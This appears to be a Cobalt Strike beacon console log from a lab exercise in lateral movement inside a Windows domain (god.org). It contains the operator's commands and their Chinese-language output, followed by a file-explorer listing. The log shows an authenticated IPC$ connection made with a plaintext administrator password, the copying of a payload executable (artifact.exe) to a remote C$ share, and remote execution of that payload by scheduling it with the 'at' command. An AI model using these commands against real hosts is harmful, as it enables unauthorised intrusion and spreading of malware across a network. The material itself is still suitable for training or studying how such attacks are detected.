 beacon> shell net use \\192.168.91.178\ipc$ "Abcd1234" /user:god.org\administrator
[*] Tasked beacon to run: net use \\192.168.91.178\ipc$ "Abcd1234" /user:god.org\administrato
[+] host called home, sent: 99 bytes
[+] received output:
命令成功完成。
beacon> shell copy artifact.exe \\192.168.91.178\c$
[*] Tasked beacon to run: copy artifact.exe \\192.168.91.178\c$
[+] host called home, sent: 68 bytes
[+] received output:
已复制         1 个文件。
beacon> shell at \\192.168.91.178 14:13 c:\artifact.exe
[*] Tasked beacon to run: at \\192.168.91.178 14:13 c:\artifact.exe
[+] host called home, sent: 72 bytes
[+] received output:
新加了一项作业，其作业 ID = 1
[PPO7-PC] ppo7 */1540 (x64)
beacon>
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
PerfLogs
phpstudy_pro
Program File
Program File
Windows
用户
artifact
artifact 修改日期: 2021/10/26 1
应用程序 大小: 17.5 KB